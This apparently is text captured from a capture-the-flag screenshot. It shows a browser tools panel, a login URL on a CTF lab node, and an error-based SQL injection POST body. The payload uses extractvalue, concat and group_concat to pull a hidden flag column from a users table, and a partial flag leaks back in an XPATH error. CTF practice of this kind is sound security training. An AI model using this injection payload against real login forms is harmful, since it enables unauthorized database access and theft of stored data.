 oldpass:
newpass:
Submit
XPATH syntax error: '~flag{8282337c-ff72-4e2e-973a-47'
Elements Console Sources Network Performance Memory Application Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://581a5c5b-81d8-4ae8-bc3e-bc9669e05ec0.node4.buuoj.cn:81/login.php
enctype
Enable POST application/x-www-form-urlencoded
Body
username=thai"||pwd=(extractvalue(1,(concat(0x7e,
(select(group_concat(real_flag_1s_here))from(users)where(real_flag_1s_here)regexp('[0-
9]')),0x7e))));#&password=123456&email=123456